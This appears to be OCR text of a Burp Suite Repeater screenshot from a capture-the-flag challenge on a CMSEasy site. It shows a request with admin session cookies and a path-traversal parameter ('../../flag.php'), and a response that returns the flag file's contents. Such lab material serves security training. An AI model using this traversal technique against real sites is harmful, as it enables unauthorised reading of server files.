 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://202829493681431e90a4906c4473ce69d52c142281664325.changame.ichun... ?
请求
Raw 参数 头 Hex
4248,1619504359,1619621299;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
ci_session=2eb90304a1b7c558312c70cd6f3cbd2e11249c22;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619621322;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
PHPSESSID=3aa41a8f3862d6109397ae4ec0389aeb;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%
3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22
+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22
%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83
%29%3C%2Ffont%3E%3C%2Fa%3E;
__jsluid_h=24a05d16349f91950a8966c87b24fe77;
login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44;
style=skin2
&id=#../../flag.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Date: Wed, 28 Apr 2021 15:31:13 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Via-JSL: 6120a4b,-
X-Cache: bypass
Content-Length: 267
{"content":"<textarea rows=\"20\" cols=\"78\"
id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,宋体; font-size: 12px;\"
name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{bbf1c0c6-0cc0-4c73-beb5-01c838f3e297}';\n<\/textarea
>"}
? < + > 输入搜索字词 没有比赛
完成 602字节 | 150毫秒